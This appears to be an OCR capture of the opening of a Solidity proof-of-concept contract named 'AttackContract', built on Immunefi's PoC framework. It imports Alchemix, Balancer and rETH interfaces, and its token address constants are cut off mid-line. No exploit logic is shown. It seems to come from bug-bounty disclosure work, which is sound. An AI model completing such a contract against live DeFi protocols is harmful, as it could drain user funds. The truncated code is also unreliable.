
pragma solidity ^0.8.13;

import "@immunefi/PoC.sol";

import "./external/AlchemistV2.sol";

import "./external/IAlchemixHarvester.sol"
import "./external/BalancerContract.sol";

import "./external/IAutomate.sol";

import "./external/rETH.sol";

contract AttackContract is PoC {

    // Tokens

    IERC20 constant rETH = IERC20(0xae7873
    IERC20 constant alETH = IERC20(0x062Bf
    bytes32 constant RethWethBalPool = 0x